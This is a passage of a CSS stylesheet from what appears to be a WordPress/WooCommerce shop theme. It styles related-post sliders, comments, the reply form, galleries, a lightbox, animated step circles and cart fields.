	background-image: linear-gradient(to bottom, rgba(255,255,255,0.35) 0%,rgba(255,255,255,0) 76%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#59ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
	border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;
}

.related .related_control .prev span, .related .related_control .next span, .upsells .related_control .prev span, .upsells .related_control .next span{
	color: #fff;
	font-size: 12px;
	font-weight: 200;
	top: 0;
	width: 30px;
	height: 39px;
	text-align: center;
	line-height: 39px;
}
.related .related_control .next, .upsells .related_control .next {
	border-top-right-radius: 3px;border-bottom-right-radius: 3px;
}
.related .related_control .prev:hover span, .related .related_control .next:hover span ,
.upsells .related_control .prev:hover span, .upsells .related_control .next:hover span {
	text-decoration:none;
	color: rgba(255,255,255,0.35);
}
.single-content .related  {
	margin-bottom:15px;
	margin-top:30px;
}

.related  .slider_control {
	position: absolute;
	top: -45px;
	right: 0px;
}
.related  .slider_control .prev , .related  .slider_control .next {
	color: #fff;
	font-size: 0;
}
.related  .slider_control .prev:before{
	content: "\f053";
	font:12px  'FontAwesome';
	width: 30px;
	height: 29px;
	text-align: center;
	line-height: 28px;
	display: inline-block
}
.related  .slider_control .next:before{
	content: "\f054";
	font:12px 'FontAwesome';
	width: 30px;
	height: 29px;
	text-align: center;
	line-height: 28px;
	display: inline-block
}
.related  .slider_control .prev:hover , .related  .slider_control .next:hover{
	text-decoration:none;
	color: rgba(255,255,255,0.35);
}

html .related_post h3{
	border-top:1px solid #e6e6e6;
	padding-top:14px;
	font-size: 16px;
	padding-top: 16px;
}
.related .related_post_slider {
	position:relative;
}

.related .related_wrapper .caroufredsel_wrapper {
	margin-bottom:0!important;
}

.related ul {
    overflow: hidden;
    margin: 0;
}

.related ul li.related-item {
	list-style:none;
}

.related ul li.related-item > div {
    text-align: center;
	padding:0 20px;
}

.related ul li.related-item div a.thumbnail {
    position: relative;
    display: inline-block;
    margin: 0 0 15px;
    max-width: 100%;
}

.related ul li.related-item div a.thumbnail img {
    margin: 0;
}

.related .time {
	text-align:left;
	font-weight:normal;
}

.related p.title {
	text-align:left;	
	margin:0 0 10px;
}

.related .title a {
	font-size:18px;
	line-height:20px;
	font-weight:bold;
}

.related .related_post_slider a.thumbnail {
	position:relative;
	overflow:hidden;
	margin-bottom: 14px
}

.related .related_post_slider a.thumbnail:after {
	content:"";
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	background: url("images/glass.png") no-repeat scroll -265px 0 transparent;
	z-index:1;	
}
.related .related_post_slider a.thumbnail img {
	margin-bottom: 0
}

.related .related_post_slider a.thumbnail:hover:after {
	background-position: 590px 0; 
	transition: all 2.5s ease 0s;
	-moz-transition: all 2.5s ease 0s;
	-webkit-transition: all 2.5s ease 0s;	
}
.related .related_post_slider a.title{
	font-size: 14px;
	display: block;
	clear: both;
	line-height: 18px;
	margin-bottom: 9px;
}
.related .related_post_slider p.date-time{ opacity: 0.7; filter: alpha( opacity=70); font-size: 11px}

/* Control */

.wd_single_related_control,
.cross-sells .cross_control {}

.related:hover .wd_single_related_control,
.cross-sells:hover .cross_control {}
.related .wd_single_related_control a:hover,
.related .flex-direction-nav a:hover,
.cross-sells .cross_control a:hover {background-color:#eeeeee;border-color:#eeeeee;border-bottom-color:#dadada;transition:all 100ms ease-in-out 0s;-moz-transition:all 100ms ease-in-out 0s;-webkit-transition:all 100ms ease-in-out 0s;}

.related .wd_single_related_control a,
.related .flex-direction-nav a,
.cross-sells .cross_control a {
	position:absolute;
	top:auto;
	bottom:0;
	width:49px;
	height:40px;
	border:1px solid;
	color:transparent;
	font-size:0;
	border-bottom-width:2px;
	border-bottom-color:#dadada;
	border-top-color:#fafafa;	
}

.related .wd_single_related_control a.prev,
.cross-sells .cross_control a.prev {
	left:auto;
	right:59px;
	top:0;
	border-radius:3px 0px 0px 3px;
	-moz-border-radius:3px 0px 0px 3px;
	-webkit-border-radius:3px 0px 0px 3px;
	border-left-color:#ececec;
	border-right-color:#dadada;
}

.related .flex-direction-nav a.flex-prev {
	left:-1px!important;
	right:auto;
	top:auto!important;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	opacity:1;
	filter:alpha(opacity=100);
	border:1px solid #ececec;
	border-bottom:2px solid #dadada;
}

.related .wd_single_related_control a.prev:after,
.related .flex-direction-nav a.flex-prev:after,
.cross-sells .cross_control a.prev:after {
	content:"";
	width:11px;
	height:17px;
	background:url(images/navi_slider.png) no-repeat;
	position:absolute;
	left:16px!important;
	top:11px!important;
	right:auto;
	bottom:auto;
	margin:0!important;
}

.related .wd_single_related_control a.next,
.cross-sells .cross_control a.next {
	left:auto;
	right:10px;
	top:0!important;
	border-radius:0 3px 3px 0;
	-moz-border-radius:0 3px 3px 0;
	-webkit-border-radius:0 3px 3px 0;
	border-right-color:#ececec;
}

.related .flex-direction-nav a.flex-next {
	left:auto;
	right:-1px!important;
	top:auto!important;
	bottom:-1px!important;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	opacity:1;
	filter:alpha(opacity=100);
	border:1px solid #ececec;
	border-bottom:2px solid #dadada;
}

.related .wd_single_related_control a.next:after,
.related .flex-direction-nav a.flex-next:after,
.cross-sells .cross_control a.next:after {
	content:"";
	width:11px;
	height:17px;
	background:url(images/navi_slider.png) no-repeat -11px 0;
	position:absolute;
	left:16px;
	top:11px;
	right:auto;
	bottom:auto;
}

.related .flex-control-nav {
	display:none;
}

.related .flex-direction-nav li {
	list-style:none;
}

/* COMMENT */
#comments #comments-title {	
	border-top:1px solid #e6e6e6;
	padding-top:15px;
	font-size: 16px;
}

#comments .commentlist {
	padding:0 0 20px;
	margin:0 0 10px;
}

#comments .commentlist li ul.children {
	margin-left:40px;
}

#comments .commentlist li {
	list-style:none;
	overflow:hidden;
}

#comments .commentlist > li:first-child > div > div {
	margin-top:0;
} 

#comments .commentlist li .avarta {
	float:left;
}

#comments .commentlist li .avarta img {
	display:block;
	width:68px;
	height:68px;
	margin:0;
}

#comments .commentlist li .detail {
	position:relative;
	background: #f8f8f8;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;
	float:left; width: 100%;
	padding-left: 10px;
	margin-bottom: 15px;
	font-size: 11px;
}
#comments .commentlist li .divcomment .divcomment-inner .comment-body{
	clear:both
}
#comments .commentlist li .divcomment-inner {
	overflow:hidden;
	margin:30px 0 0;
}

#comments .commentlist li .detail .comment-author {
	display:inline-block;
	float:left;
	margin:3px 10px 0 0;
	position:relative;
}

#comments .commentlist li .detail .comment-author a {
	text-transform:capitalize;
	font-style:normal;
	font-size: 11px;
	color: #202020
}

#comments .commentlist li .detail .comment-author a:hover {}

#comments .commentlist li .detail .comment-meta {
	display:inline-block;
	float:left;
	margin:3px 0 0 0
}
#comments .commentlist li .detail .comment-meta a { 
	font-size: 10px;
	color: #969696
}

#comments .commentlist li .detail .comment-meta a:hover {
	text-decoration:underline;
}

#comments .commentlist li .detail .comment-body {
	float:left;
	width:100%;
	margin:0 0 14px;
}

#comments .commentlist li .detail .comment-body p {
	margin-bottom:0;
}

#comments .commentlist li .detail .reply {
	float:right;
}

#comments .commentlist li .detail .reply a {
	border: 1px #e6e6e6 solid;
	background-color: #f9f9f9;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.14) 83%, rgba(0,0,0,0.23) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.14)), color-stop(100%,rgba(0,0,0,0.23))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	padding: 4px 10px;
	display: inline-block;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;
	text-transform: uppercase;
	font-size: 10px;
	color: #858585
}
#comments .commentlist li .detail .reply a:hover{ text-decoration: none}
/* RESPOND */
#respond {
	padding:0 0 20px;
}
#respond a:hover{text-decoration:underline}
#respond .stars a:hover{text-decoration:none!important}

li.comment #respond {
	margin:30px 0 0;
}

#respond #reply-title {	
	border-top:1px solid #e6e6e6;
	font-size: 16px;
    padding-top: 16px;
}

li.comment #respond #reply-title small {
	margin-left:0;
	display:inline-block;
	width:100%;
}

#respond span.label {
	padding:0;
	background:transparent;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	border:0;
	color: #1e1e1e;
	text-transform: none;
}
sub {
	color: #e1400c
}

#respond input , #respond textarea{
	max-width:586px;
}
	
#respond .form-submit {
	margin-bottom:10px;
}
#respond button.button {
	padding:0;
	border:0;
	background:none;
	filter:none;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	text-transform:none;
	height:28px;
	line-height:28px;
}

#respond button.button span span {
	display:inline-block;
	height:28px;
	line-height:26px;
	padding:0 30px;
	border-width:1px;
	border-style:solid;
	border-radius:28px;
	-moz-border-radius:28px;
	-webkit-border-radius:28px;
}
#respond button.button:hover span span {border-color:#000}

.ie9 #respond button.button span span,
.ie10 #respond button.button span span {
	padding-top:1px;
}

#respond button.button:before {
	display:none;
}

.pp_description {
	font-size:10px;
}


/* GALARY */
.gallery {
    margin: auto;
    width: 100%;
    overflow: hidden;
}

.gallery img {
    border-width: 1px;
    border-style: solid;
    padding: 2px;
    max-width: 100%;
    height: auto;
    transition: opacity 0.25s ease-in-out 0s;
    -moz-transition: opacity 0.25s ease-in-out 0s;
    -webkit-transition: opacity 0.25s ease-in-out 0s;
}

.gallery img:hover {
    opacity: 0.5;
    filter: alpha(opacity=50);
}

.gallery .gallery-item {
    float: left;
    margin-top: 10px;
    text-align: center;
}

.gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery.gallery-columns-3 .gallery-item {
    width: 33.3%;
}

.gallery.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery.gallery-columns-6 .gallery-item {
    width: 16.6%;
}

.gallery.gallery-columns-7 .gallery-item {
    width: 14.2%;
}

.gallery.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery.gallery-columns-9 .gallery-item {
    width: 11.1%;
}

#nav-below {
    overflow: hidden;
    display: inline-block;
}

#nav-below > div {
    display: inline-block;
    float: left;
}

#nav-below > div a {
    display: inline-block;
    float: left;
    width: 23px;
    height: 21px;
    color: transparent;
    position: relative;
    text-align: center;
    border: 1px solid #d5d5d5;
    border-bottom-width: 2px;
    background: rgb(252,252,252);
    background: -moz-linear-gradient(top,  rgba(252,252,252,1) 0%, rgba(244,245,244,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(252,252,252,1)), color-stop(100%,rgba(244,245,244,1)));
    background: -webkit-linear-gradient(top,  rgba(252,252,252,1) 0%,rgba(244,245,244,1) 100%);
    background: -o-linear-gradient(top,  rgba(252,252,252,1) 0%,rgba(244,245,244,1) 100%);
    background: -ms-linear-gradient(top,  rgba(252,252,252,1) 0%,rgba(244,245,244,1) 100%);
    background: linear-gradient(to bottom,  rgba(252,252,252,1) 0%,rgba(244,245,244,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfcfc', endColorstr='#f4f5f4',GradientType=0 );
}

#nav-below > div a:hover {
    background: #fff;
}

#nav-below > div.nav-next a {
    border-radius: 0 3px 3px 0;
    -moz-border-radius: 3px 0 0 3px;
    -webkit-border-radius: 3px 0 0 3px;
    -o-border-radius: 3px 0 0 3px;
}

#nav-below > div.nav-previous a {
    border-radius: 3px 0 0 3px;
    -moz-border-radius: 0 3px 3px 0;
    -webkit-border-radius: 0 3px 3px 0;
    -o-border-radius: 0 3px 3px 0;
}

#nav-below > div.nav-previous a:before {
    display: inline-block;
    content: "\f053";
    font-family: FontAwesome;
    color: #808080;
    line-height: 23px;
    position: absolute;
    left: 0;
    top: 0;
    width: 21px;
    text-align: center;
}

#nav-below > div.nav-next a:before {
    display: inline-block;
    content: "\f054";
    font-family: FontAwesome;
    color: #808080;
    line-height: 23px;
    position: absolute;
    left: 0;
    top: 0;
    width: 21px;
    text-align:center
}

#nav-below > div.nav-previous a:after {
    display: inline-block;
    content: "";
    height: 1px;
    position: absolute;
    left: 0;
    right: 0;
    top: 1px;
    background: #fff;
}

#nav-below > div.nav-next a:after {
    display: inline-block;
    content: "";
    height: 1px;
    position: absolute;
    left: 0;
    right: 0;
    top: 1px;
    background: #fff;
}

/* RELATED */
.related-project {
    margin: 0 0 60px;
    position: relative;
}

.related-project > .title {
    display: inline-block;
    width: 100%;
    font-size: 36px;
    font-weight: 600;
    line-height: 36px;
    font-family: "Share";
    text-transform: uppercase;
    padding: 0 0 14px;
    border-width: 0 0 2px;
    border-style: solid;
    margin: 0 0 45px;
}

.related-project ul {
    overflow: hidden;
}

.related-project ul li.related-item {
    list-style: none;
}

.related-project ul li.related-item .title {
    display: inline-block;
    width: 100%;
}

.related-project ul li.related-item .title:hover {
    text-decoration: none;
    color: #BE0404;
}

.related-project ul li.related-item div {
    text-align: center;
}

.related-project ul li.related-item div a.thumbnail {
    position: relative;
    display: inline-block;
    margin: 0 0 15px;
    max-width: 100%;
}

.related-project ul li.related-item div a.thumbnail img {
    margin: 0;
}

.related-project ul li.related-item div a.thumbnail .thumbnail-shadow {
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: 2;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(0,0,0,0.6);
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#3c000000,endColorstr=#3c000000)";
    zoom: 1;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}

.related-project ul li.related-item div a.thumbnail:hover .thumbnail-shadow {
    opacity: 1;
    filter: alpha(opacity=100);
}

/* LIGHTBOX */
.fancybox-overlay {
    overflow-x: hidden!important;
}

.fancybox-skin {
    padding: 0!important;
}

.fancybox-overlay .fancybox-skin {
    background: none!important;
}

.fancybox-overlay .fancybox-skin {
    padding: 0!important;
    border-radius: 0!important;
}

.fancybox-overlay .fancybox-prev-clone {
    left: 30px;
    background-color: #fff;
}

.fancybox-overlay .fancybox-next-clone {
    right: 30px;
    background-color: #fff;
}

.fancybox-overlay .fancybox-prev-clone ,.fancybox-next-clone {
    visibility: visible;
    position: absolute;
    z-index: 10000;
    top: 50%;
    margin-top: -46px;
    display: block;
    width: 46px;
    height: 46px;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}

.fancybox-overlay .fancybox-prev-clone span {
    display: block;
    background: url(images/lightbox.png) no-repeat -13px 1px;
    width: 46px;
    height: 46px;
}

.fancybox-overlay .fancybox-next-clone span {
    display: block;
    background: url(images/lightbox.png) no-repeat -79px 1px;
    width: 46px;
    height: 46px;
}

.fancybox-overlay .fancybox-close-clone {
    position: absolute;
    z-index: 10000;
    right: 30px;
    top: 30px;
    width: 46px;
    height: 46px;
    background: #111 url(images/lightbox.png) no-repeat -46px 0;
    display: block;
}

.fancybox-overlay .fancybox-title-clone {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 10px 0;
    margin: 0;
    width: 100%;
    background-color: #fff;
    opacity: 0.8;
    filter: alpha(opacity=80);
    visibility: visible;
    color: #3F3F3F;
    font-size: 16px;
    font-family: georgia;
}

.fancybox-overlay .fancybox-title-clone span.child {
    margin-right: 0;
    padding: 0;
    background: none;
    color: #3F3F3F;
    font-weight: normal;
    border-radius: 0;
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
    -o-text-shadow: none;
}

.fancybox-overlay .fancybox-opened {
    z-index: 100;
}

.fancybox-image {
    display: block!important;
}

.fancybox-skin {
    background-color: pink;
    width: 60px!important;
    display: block;
}

.fancybox-wrap {
    z-index: 10000!important;
    position: absolute;
    border: 1px solid #fff!important;
    display: block;
    box-sizing: border-box;
}

.fancybox-close-clone {
    display: inline-block!important;
    z-index: 10000000!important;
    background-color: #fff!important;
    position: absolute;
}

.fancybox-outer {
    border: 1px solid blue;
    width: 50px!important;
    display: block;
    background-color: blue;
}

.fancybox-image {
    position: relative!important;
    z-index: 10000!important;
}


/*==============================================================*/
/*                FOOTER                                        */
/*==============================================================*/

/* ONLY FOR THIS THEME */
.full-contact-form input,
.full-contact-form textarea ,
html div.wpcf7-validation-errors {
    max-width: 100%;
}

.full-contact-form .wpcf7 input[type^="submit"] {
    width: 100%;
}

.contact-form li {
    list-style: none;
}

.wd_print {
    display: inline-block;
    width: 16px;
    height: 16px;
    background: url(images/icon_print.png) no-repeat;
    font-size: 0!important;
    line-height: 0!important;
    color: transparent;
    float: left;
}

.wd_print:hover {
    color: transparent;
}

.home.blog #content {
    position: relative;
    background: #fff;
    max-width: 1200px;
    padding: 0px;
}


html .woocommerce td.product-name dl.variation, 
html .woocommerce-page td.product-name dl.variation {
    margin: 7px 0 0;
	overflow:hidden;
}

.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt,
.woocommerce-page td.product-name dl.variation dd, 
.woocommerce-page td.product-name dl.variation dt {
	margin-bottom:0;
	font-weight:normal;
}

.woocommerce td.product-name dl.variation dd,
.woocommerce-page td.product-name dl.variation dd {
	margin-left:5px;
}

.slideExpandUp{
	animation-name: slideExpandUp;
	-webkit-animation-name: slideExpandUp;	

	animation-duration: 1.6s;	
	-webkit-animation-duration: 1.6s;

	animation-timing-function: ease-out;	
	-webkit-animation-timing-function: ease -out;

	visibility: visible !important;	
}

@keyframes slideExpandUp {
	0% {
		transform: translateY(100%) scaleX(0.5);
	}
	30%{
		transform: translateY(-8%) scaleX(0.5);
	}	
	40%{
		transform: translateY(2%) scaleX(0.5);
	}
	50%{
		transform: translateY(0%) scaleX(1.1);
	}
	60%{
		transform: translateY(0%) scaleX(0.9);		
	}
	70% {
		transform: translateY(0%) scaleX(1.05);
	}			
	80%{
		transform: translateY(0%) scaleX(0.95);		
	}
	90% {
		transform: translateY(0%) scaleX(1.02);
	}	
	100%{
		transform: translateY(0%) scaleX(1);		
	}
}

@-webkit-keyframes slideExpandUp {
	0% {
		-webkit-transform: translateY(100%) scaleX(0.5);
	}
	30%{
		-webkit-transform: translateY(-8%) scaleX(0.5);
	}	
	40%{
		-webkit-transform: translateY(2%) scaleX(0.5);
	}
	50%{
		-webkit-transform: translateY(0%) scaleX(1.1);
	}
	60%{
		-webkit-transform: translateY(0%) scaleX(0.9);		
	}
	70% {
		-webkit-transform: translateY(0%) scaleX(1.05);
	}			
	80%{
		-webkit-transform: translateY(0%) scaleX(0.95);		
	}
	90% {
		-webkit-transform: translateY(0%) scaleX(1.02);
	}	
	100%{
		-webkit-transform: translateY(0%) scaleX(1);		
	}
}


#viewport > div {background-repeat: no-repeat;
    background-color: transparent;
    background-attachment: fixed;
	background-position:center center;}
	
.steps_holder {
	width: 100%;
	text-align: center;
}

.steps_holder_inner {
    position: relative;
    display: inline-block;
}

.steps_holder .circle_small,.steps_holder .circle_small_inner {
    width: 155px;
    height: 155px;
}

.steps_holder .circle_small {
    margin: 0 auto;
    background-color: #f54325;
    color: #fff;
    font-family: 'Oswald',sans-serif;
    font-size: 26px;
    border-radius: 7em;
    text-align: center;
    -webkit-transition: all .4s ease-out;
    -moz-transition: all .4s ease-out;
    -o-transition: all .4s ease-out;
    transition: all .4s ease-out;
}

.steps_holder .circle_small:hover {
    background-color: #2c2c2c!important;
    -webkit-transition: all .4s ease-out;
    -moz-transition: all .4s ease-out;
    -o-transition: all .4s ease-out;
    transition: all .4s ease-out;
}

.steps_holder .circle_small:hover span,.steps_holder .circle_small:hover .step_title {
    color: #fff!important;
}

.steps_holder .circle_small_inner {
    display: table-cell;
    vertical-align: middle;
}

.steps_holder a.circle_small_inner {
    color: #fff;
}

.steps_holder a.circle_small_inner:hover {
    color: inherit;
}

.steps_holder .circle_small span {
    display: block;
    margin-bottom: 18px;
}

.steps_holder .circle_small .step_title {
    color: #fff;
    letter-spacing: 1px;
}

.steps_holder .circle_small_holder p {
    margin-top: 23px;
    text-align: center;
    padding: 0 21px;
}

.steps_holder .circle_small_holder {
    display: inline-block;
	width:265px;
}

.steps_holder .circle_small_holder_inner {
    position: relative;
}

.steps_holder .circle_small_holder_inner .arrow_holder {
    width: 50px;
    height: 13px;
    position: absolute;
    top: 50%;
    right: -25px;
    background: url(images/step_holder_arrow.png) no-repeat center right;
}

.steps_holder .circle_small_holder:last-child .circle_small_holder_inner .arrow_holder {
    background: 0;
}

.steps_holder.show .circle_small_holder {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

.steps_holder .circle_small_holder {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.steps_holder .step1 {
    left: 40px;
    top: 85px;
    -webkit-transition-delay: .5s;
    -moz-transition-delay: .5s;
    -ms-transition-delay: .5s;
    -o-transition-delay: .5s;
    transition-delay: .5s;
}

.steps_holder .step2 {
    -webkit-transition-delay: 1s;
    -moz-transition-delay: 1s;
    -ms-transition-delay: 1s;
    -o-transition-delay: 1s;
    transition-delay: 1s;
}

.steps_holder .step3 {
    -webkit-transition-delay: 1.5s;
    -moz-transition-delay: 1.5s;
    -ms-transition-delay: 1.5s;
    -o-transition-delay: 1.5s;
    transition-delay: 1.5s;
}

.steps_holder .step4 {
    -webkit-transition-delay: 2s;
    -moz-transition-delay: 2s;
    -ms-transition-delay: 2s;
    -o-transition-delay: 2s;
    transition-delay: 2s;
}

#viewport > div{text-align:center;}
span.counter, ._new_counter {position:relative;top:130px;color:#fff!important;
 -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
	display: none!important
}
span.counter.showed {
	opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
	
}

/*.animated{
    opacity: 0;
	transform:scale(0,0);
	-webkit-transform:scale(0,0);
	-moz-transform:scale(0,0);
}*/
.activate{
	opacity: 1;
	transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-moz-transform:scale(1,1);
}

.promo-heading {
    color: #121212;
    font-family: "NexaBold";
    font-size: 48px;
    line-height: 55px;
    padding-bottom: 15px;
    padding-top: 20px;
    text-transform: uppercase;
}

/* ===================================================================== */
/*                    KIDPRARADISE VIIII. CONTACT FORM                       */
/* ===================================================================== */

ul.contact_desc {
	margin:0 0 20px;
}

ul.contact_desc li {
	list-style:none;
	line-height:14px;
	margin-bottom:2px;
}

ul.contact_desc li.line {
	height:1px;
	width:15px;
	background:#d3d3d3;
	display:inline-block;
	margin:0 0 15px;
}

ul.contact_desc a:hover {
	text-decoration:underline;
}

/* ======================= ONLY FOR THIS THEME ============================== */

.tp-bannershadow.tp-shadow2 {
	background-image:url(images/revo_bg_shadow.png);
	height:12px;
	bottom:-12px;
}

.select2-drop {
	z-index:99999;
}

.header_search .select2-container .select2-choice div b {
	background-image:none!important;
}
.wd_search_form input::-webkit-input-placeholder {
   color:transparent;
}


.flex-disabled {
	display:none!important;
}

html .woocommerce-checkout .form-row .chzn-container-single .chzn-single {
	line-height:26px;
}

html.ie8 .woocommerce-checkout .form-row .chzn-container-single .chzn-search input,
html.ie9 .woocommerce-checkout .form-row .chzn-container-single .chzn-search input {
	padding-top:7px;
}

html.ie10 .woocommerce-checkout .form-row .chzn-container-single .chzn-search input {
	padding-top:5px;
}


div.pp_woocommerce .pp_previous:before, 
div.pp_woocommerce .pp_next:before {
	display:block!important;
}

.nav-next a,.nav-previous a {
	display:none!important;
}

ul.currency_switcher li a.active {
	cursor:text;
}

#content {}

.home #content {
	margin-bottom:0;
}

.wd_product_category_list_shortcode .wd_slider_control {
	display:block!important;
}

.pp_pic_holder div.product div.images #wrap {
	
}

.pp_pic_holder .thumbnails.list_carousel {
	padding-left:5px!important;
}

.pp_pic_holder span.onsale,
html .woocommerce .pp_pic_holder span.onsale, html .woocommerce-page .pp_pic_holder span.onsale {
	left:5px;
	position: absolute;
	top:5px;
	 z-index: 10
}

.pp_pic_holder .thumbnails.list_carousel {
	padding-left:5px;
}

.pp_pic_holder .details_view {
	padding-left:5px;
}

.pp_pic_holder .pp_inline .group_table td.label.wd_product{display:inline-block!important}

.ie #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie .woocommerce #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie .woocommerce-page #content .cart-collaterals .coupon_wrapper input#coupon_code{
	padding-top:4px;
	line-height:18px;
}

.ie #content .cart-collaterals .shipping_calculator input.input-text, 
.ie .woocommerce #content .cart-collaterals .shipping_calculator input.input-text, 
.ie .woocommerce-page #content .cart-collaterals .shipping_calculator input.input-text {
	padding-top:4px;
	line-height:18px;
}

.ie10 #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie10 .woocommerce #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie10 .woocommerce-page #content .cart-collaterals .coupon_wrapper input#coupon_code,
.ie10 #content .cart-collaterals .shipping_calculator input.input-text, 
.ie10 .woocommerce #content .cart-collaterals .shipping_calculator input.input-text, 
.ie10 .woocommerce-page #content .cart-collaterals .shipping_calculator input.input-text {
	padding-top:0;
}

.ie10 #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie10 .woocommerce #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie10 .woocommerce-page #content .cart-collaterals .coupon_wrapper input#coupon_code {
	height:30px;
}

.wd_quickshop.product {
	overflow:hidden;
	width:100%
}

html #main_content.span12 .woocommerce-message,
html #main_content.span18 .woocommerce-message {
	margin-top:6px;
	
}
html #main_content.span18 .woocommerce-message {margin-left:0px;}

/* ======================= FIX BUG SLIDER  ============================== */
.featured_product_slider_wrapper > div.featured_product_slider_wrapper_inner > div.caroufredsel_wrapper {
	height:auto!important;
}

.featured_product_slider_wrapper > div.featured_product_slider_wrapper_inner > div.caroufredsel_wrapper > ul.products {
	height:auto!important;
	position:relative!important;
}

.custom_category_shortcode .span12 .caroufredsel_wrapper {
	height:auto!important;
}

.custom_category_shortcode .span12 .caroufredsel_wrapper > ul.products {
	height:auto!important;
	position:relative!important;
}

/* ===================== SELECT 2 ====================================== */
#select2-drop .select2-search {
	margin:10px 0 5px;
}

.wd_product_category_list_shortcode img {
}

/* ===================== MORE BUG ====================================== */
.rev_slider_wrapper .tp-bullets .bullet.selected {
	cursor:default;
}

.box-heading a:hover,
#footer .box-heading a:hover {
	text-decoration:none;
}

html .woocommerce .woocommerce-info a.button, 
html .woocommerce .woocommerce-message a.button, 
html .woocommerce-page .woocommerce-info a.button, 
html .woocommerce-page .woocommerce-message a.button {
	margin:0 0 0 5px;
	/*border:1px solid #67c000;
	background: rgb(114,210,4);
	background: -moz-linear-gradient(top,  rgb(114,210,4) 0%, rgba(114,210,4,1) 62%, rgba(157,228,74,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(114,210,4,1)), color-stop(62%,rgba(114,210,4,1)), color-stop(100%,rgba(157,228,74,1))); 
	background: -webkit-linear-gradient(top,  rgba(114,210,4,1) 0%,rgba(114,210,4,1) 62%,rgba(157,228,74,1) 100%);
	background: -o-linear-gradient(top,  rgba(114,210,4,1) 0%,rgba(114,210,4,1) 62%,rgba(157,228,74,1) 100%);
	background: -ms-linear-gradient(top,  rgba(114,210,4,1) 0%,rgba(114,210,4,1) 62%,rgba(157,228,74,1) 100%);
	background: linear-gradient(to bottom,  rgba(114,210,4,1) 0%,rgba(114,210,4,1) 62%,rgba(157,228,74,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#74d307', endColorstr='#9de44a',GradientType=0 );*/
}
html .woocommerce .woocommerce-info a.button:hover, 
html .woocommerce .woocommerce-message a.button:hover, 
html .woocommerce-page .woocommerce-info a.button:hover, 
html .woocommerce-page .woocommerce-message a.button:hover {
	/*background: rgb(157,228,74); 
